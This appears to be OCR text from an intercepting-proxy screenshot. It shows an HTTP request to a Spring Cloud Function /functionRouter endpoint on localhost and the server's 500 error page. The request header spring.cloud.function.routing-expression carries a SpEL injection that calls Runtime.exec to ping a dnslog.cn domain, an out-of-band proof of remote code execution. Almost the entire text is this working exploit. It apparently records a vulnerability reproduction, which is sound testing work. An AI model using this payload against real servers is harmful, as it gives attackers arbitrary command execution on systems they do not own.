 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("ping uoboc3.dnslog.cn")
17 Content-Length: 1
18 Content-Type: application/x-www-form-urlencoded
19
20 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 287
5 Date: Mon, 02 Jan 2023 07:52:25 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
</p>
<div id='created'>
Mon Jan 02 15:52:25 CST 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
</body>
</html>